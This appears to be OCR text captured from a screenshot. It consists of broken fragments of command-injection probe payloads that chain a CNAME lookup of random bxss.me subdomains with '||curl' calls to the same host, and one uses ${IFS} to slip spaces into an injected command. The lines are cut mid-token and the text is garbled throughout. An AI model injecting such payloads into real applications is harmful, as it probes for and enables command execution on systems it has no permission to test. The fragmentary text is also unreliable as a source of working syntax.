
110203 - 984600
-q=cname hitrruuazdweg4c3d9.bxss.me||curl
weg4c3d9.bxss.me))
 -q=cname hitldahxasgpv36dde.bxss.me||curl
gpv36dde.bxss.me)
 -q=cname hitauqvnlukwa76257.bxss.me||curl
ukwa76257.bxss.me)
 -q=cname hithlguupyjzn87646.bxss.me||curl
jzn87646.bxss.me)`
${IFS}-
e${IFS}hithfyojijyfrf348d.bxss.me||curl${IFS}hithfyojijyfrf348d